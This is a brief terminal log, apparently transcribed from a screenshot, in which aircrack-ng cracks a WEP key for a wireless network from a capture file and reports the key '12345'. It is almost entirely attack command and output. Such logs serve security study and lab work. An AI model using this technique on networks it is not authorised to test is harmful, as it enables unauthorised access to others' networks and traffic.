 claudia@claudia-IdeaPad-3-15ADA05:~$ aircrack-ng -1 -a 1 -b E8:4E:06:38:4F:EC capture.cap-04.cap
Reading packets, please wait...
Opening capture.cap-04.cap
Read 58309 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7 rev 337a12ec
[00:00:00] Tested 297 keys (got 17390 IVs)
KB depth byte(vote)
0 0/ 1 31(27136) 93(23296) 22(22784) EE(22528) 2D(22272)
1 0/ 1 32(25600) F1(22272) CE(22016) 2D(21760) 51(21248)
2 40/ 50 39(19456) 10(19200) 24(19200) 26(19200) 34(19200)
3 0/ 3 34(25344) 44(22784) 9B(22528) 06(22272) DB(21760)
4 1/ 2 35(23808) 0E(22272) D1(22272) 9D(21760) A3(21760)
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%